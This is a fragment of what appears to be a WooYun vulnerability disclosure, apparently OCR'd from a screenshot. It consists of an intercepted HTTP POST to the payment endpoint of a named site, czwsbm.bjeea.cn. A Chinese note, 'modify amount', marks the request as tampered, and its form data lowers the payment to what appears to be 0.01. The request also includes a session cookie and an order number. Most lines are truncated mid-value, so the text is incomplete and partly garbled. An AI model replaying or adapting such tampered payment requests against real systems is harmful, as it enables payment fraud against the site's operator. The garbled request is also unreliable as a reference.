 POST /web/balance/BalanceAction.a?submitPay HTTP/1.1
Host: czwsbm.bjeea.cn
Proxy-Connection: keep-alive
修改金额
Content-Length: 500
Cache-Control: max-age=0
Origin: http://czwsbm.bjeea.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) Appl
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/
Referer: http://czwsbm.bjeea.cn/web/balance/Balance
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: CNZZDATA30035232=cnzz_eid=73151931-134568842
JSESSIONID=QtZnQ40Rj322ypt48mnvGc6G96xrzpZjnnPLqF8kh
editReportId=247853&orderNo=20120825-10011827500-006
=o.o1&p4_Cur=CNY&p5_Pid=&p6_Pcat=1&p7_Pdesc=&p8_Url=
r_NeedResponse=1&pt_UserName=&pt_PostalCode=34230172
NET-B2C
www.wooyun.org